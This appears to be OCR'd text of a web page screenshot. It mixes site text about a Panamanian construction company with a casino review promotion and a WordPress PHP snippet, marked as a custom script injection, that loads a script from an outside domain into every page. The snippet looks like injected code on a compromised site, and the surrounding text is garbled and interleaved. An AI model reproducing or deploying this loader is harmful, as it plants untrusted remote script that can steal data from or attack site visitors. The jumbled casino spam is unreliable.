
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
Wonaco Casino
Review – Quick‑Hit
Play for Instant Wins